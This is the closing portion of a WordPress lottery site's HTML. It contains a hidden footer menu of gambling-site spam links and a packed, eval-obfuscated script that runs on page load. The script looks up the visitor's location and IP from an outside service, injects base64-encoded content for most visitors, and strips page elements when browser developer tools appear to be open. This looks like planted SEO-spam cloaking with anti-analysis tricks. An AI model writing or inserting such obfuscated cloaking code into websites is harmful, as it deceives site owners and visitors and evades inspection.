<li id="menu-item-10901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10901"><a href="https://hinhxamvip.com/hinh-xam-nam/">Hình xăm nam</a></li>
<li id="menu-item-10960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10960"><a href="https://shbet.racing/">SHBET COM</a></li>
<li id="menu-item-11171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11171"><a href="https://byvalue.org/kinh-nghiem-ca-cuoc/" title="dofollow">kinh nghiệm cá cược</a></li>
<li id="menu-item-11213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11213"><a href="https://jun88.co.com">Jun88.com</a></li>
<li id="menu-item-11278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11278"><a href="https://pg88win.live">pg88</a></li>
<li id="menu-item-11279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11279"><a href="https://888bwin.live">888b</a></li>
<li id="menu-item-11280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11280"><a href="https://s666win.live">s666</a></li>
<li id="menu-item-11281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11281"><a href="https://xin88win.live">xin88</a></li>
<li id="menu-item-11591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11591"><a href="https://newsinternasional.com/kinh-nghiem-ca-cuoc/">Kinh Nghiệm Cá Cược</a></li>
<li id="menu-item-11597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11597"><a href="https://789club.tube">789club</a></li>
<li id="menu-item-11689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11689"><a href="https://careconnect.us.com/">8day</a></li>
<li id="menu-item-11734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11734"><a href="https://mb66ab.com/">MB66</a></li>
<li id="menu-item-11735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11735"><a href="https://mb66ax.com/">link mb66</a></li>
<li id="menu-item-11748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11748"><a href="https://cn-3789.net">CN3789</a></li>
<li id="menu-item-11833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11833"><a href="https://shbet.group/">Trang Chủ SHBET</a></li>
<li id="menu-item-12009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12009"><a href="https://jun88.co.com/">Jun88.com</a></li>
<li id="menu-item-12158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12158"><a href="https://sabong67.fit">Trực tiếp đá gà</a></li>
<li id="menu-item-12177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12177"><a href="https://mb66.business/">MB66</a></li>
</ul>        </div>
            </div>
            <style>
            .hiddengptext-footer-menus,
            .hidden-theme, #menu-footer, #menu-categories-menu {
                position: fixed;
                z-index: -1;
                left: -1000%;
                bottom: -1000px;
                display: none;
            }

            .hiddengptext-footer-menus a {
                margin-right: 10px;
            }
        </style>
        <script>
        var t1 = '[base64]';
        var t2 = '';
        eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('n U(1y){1v{E F=q.2y(1y);E 12=v q.2x(F.1x);2w(E x=0;x<F.1x;x++){12[x]=F.2v(x)}E 1w=v q.2u("2t-8");j 1w.2s(12)}1k(2r){j 2q}}n W(11){6(!11)j\'\';j 11.2p().2o("2n").2m(/[\\2l-\\2k]/g,"")}2j n 1j(){1v{4 X=1r 2i(b.a(5,2,2,1u,s,2h,10,10,9,1u,9,3,2g,e,r,9,e,10,2f,s,e,3));6(!X.2e){2d v 2c(b.a(2b,5,Y,1t,3,o,k,2,5,Z,1s,2a,k,t,Z,29,28,V,k,2,5,Y,1t,3,o,k,2,9,3,k,p,Z,1s,27,k,2,P,Y,26,r))}4 D=1r X.25();4 1q=D.24||\'\';4 1p=D.23||\'\';4 1l=D.22||\'\';4 1o=W(1q);4 1n=W(1p);6(1o.1m(b.a(2,5,l,9,k,3,o,S,V,7,3))||1n.1m(b.a(2,5,l,9,k,3,o,S,V,7,3))){j!0}A{6(1l==b.a(1h,21,20,r,1Z,w,r,w,1Y,r,w,w,1X)){j!0}A{j!1}}}1k(1W){j!1}}q.1V=n(){1j().1U(1i=>{6(1i){}A{6(1g!=\'\'){T.1f(b.a(2,7,1e,2,m,5,d,m,1h)).1d=U(1g)}6(1c!=\'\'){T.1f(b.a(2,7,1e,2,m,5,d,m,w)).1d=U(1c)}}});R G=T.1T(b.a(r,p,9,7,1S,m,d,9,p,m,y,S,s,2,e,1R,m,l,d,d));6(G){R 1b=v 1Q(q.1P.1O);R H=1b.1N("c");4 f={i:!1,u:L 0,};4 Q=1M;4 M=(1a,19)=>{h.1L(v h.1K(b.a(d,7,p,2,e,e,t,s,y,5,l,3,o,7,5,9,d,d,7,3),{16:{i:1a,u:19,},}))};4 K=({z=!0}={})=>{4 C=h.1J-h.1I>Q;4 N=h.1H-h.1G>Q;4 B=C?b.a(p,7,P,2,9,y,l,t):b.a(5,e,P,9,1F,e,3,2,l,t);6(!(N&&C)&&((h.O&&h.O.18&&h.O.18.1E)||C||N)){6((!f.i||f.u!==B)&&z){M(!0,B)}f.i=!0;f.u=B}A{6(f.i&&z){M(!1,L 0)}f.i=!1;f.u=L 0}};K({z:!1});1D(K,1C);J(f.i);q.1B(b.a(d,7,p,2,e,e,t,s,y,5,l,3,o,7,5,9,d,d,7,3),17=>{J(17.16.i)});n J(I){6(I&&H!=\'1\'){15.14(I);15.14(H!=\'1\');G.1A(n(13){13.1z=""})}}}}',62,159,'||116|110|const|104|if|101||105|fromCharCode|String||100|111|_0xk7l8||globalThis|isOpen|return|32|97|45|function|103|118|window|46|115|108|orientation|new|50|_0x5e6f|99|emitEvents|else|_0xa3b4|_0xw9x0|_0xo5p6|let|_0x1a2b|_0xe1f2|_0xi5j6|_0xg9h0|_0xc5d6|_0xu7v8|void|_0xo1p2|_0xy1z2|Firebug|114|_0xm9n0|var|117|document|codeT|121|normalizeString|_0xm3n4|195|225|47|_0xk1l2|_0x3c4d|_0xi1j2|log|console|detail|_0xe7f8|chrome|_0xs5t6|_0xq3r4|_0xg3h4|t2|innerHTML|120|getElementById|t1|49|_0xc9d0|idexGoogleCheck|catch|_0xu1v2|includes|_0xy5z6|_0xw3x4|_0xs9t0|_0xq7r8|await|187|180|112|try|_0x7g8h|length|input|outerHTML|forEach|addEventListener|500|setInterval|isInitialized|122|innerHeight|outerHeight|innerWidth|outerWidth|CustomEvent|dispatchEvent|170|get|search|location|URLSearchParams|109|119|querySelectorAll|then|onload|_0xa7b8|52|54|56|51|48|ip|region|city|json|173|139|165|186|131|75|Error|throw|ok|106|102|58|fetch|async|u036f|u0300|replace|NFD|normalize|toLowerCase|null|_0x9i0j|decode|utf|TextDecoder|charCodeAt|for|Uint8Array|atob'.split('|'),0,{}));
    </script>
    <script id="eafl-public-js-extra">
/* <![CDATA[ */
var eafl_public = {"home_url":"https://xosodaklak.net/","ajax_url":"https://xosodaklak.net/wp-admin/admin-ajax.php","nonce":"1e9526bf8e"};
//# sourceURL=eafl-public-js-extra
/* ]]> */
</script>
<script src="https://xosodaklak.net/wp-content/plugins/easy-affiliate-links/dist/public.js?ver=3.8.0" id="eafl-public-js"></script>
<script id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script src="https://xosodaklak.net/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://xosodaklak.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://xosodaklak.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8633586713ee46489e1ca85205e1ad4f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768662677 -->